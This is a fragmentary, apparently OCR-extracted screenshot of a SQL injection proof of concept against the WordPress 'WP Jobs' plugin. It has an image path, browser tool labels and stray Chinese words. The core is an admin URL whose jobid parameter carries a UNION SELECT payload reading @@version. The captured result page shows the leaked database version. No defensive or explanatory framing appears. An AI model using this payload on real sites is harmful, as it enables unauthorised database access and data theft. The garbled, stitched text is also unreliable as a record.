 http://localhost/wp-admin/edit.php?post_type=job&page=WPJobsJobApps&jobid=4 union select 1,@@version,3,4,5,6 --
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2 0 新建 嗨，
WP Jobs - Applications
Filter by Job test
S.No Job Title Full Name Email Phone Number Download Resume
1 自动草稿 5.5.53 4 5 Download